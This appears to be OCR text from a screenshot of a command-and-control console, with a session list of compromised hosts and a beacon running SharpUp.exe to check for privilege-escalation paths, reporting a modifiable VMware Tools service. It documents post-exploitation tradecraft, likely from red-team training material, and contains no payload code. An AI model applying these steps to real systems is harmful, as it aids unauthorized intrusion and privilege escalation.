 external internal listener user computer note process
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.ex
172.16.30.144 172.16.30.144 local - http SYSTEM * WIN-P0KPH2O8A... rundll32.ex
172.16.30.144 172.16.30.144 local - http user WIN-P0KPH2O8A... powershel
Event Log X Beacon 10.10.10.191@6020 X
[*] Tasked beacon to run .NET program: SharpUp.exe all
[+] host called home, sent: 126001 bytes
[+] received output:
=== SharpUp: Running Privilege Escalation Checks ===
=== Modifiable Services ===
Name : VMTools
DisplayName : VMware Tools
Description : Provides support for synchronizing objects between the host and guest operating systems.
State : Stopped
StartMode : Auto
PathName : C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
[+] received output:
'零组资料文库'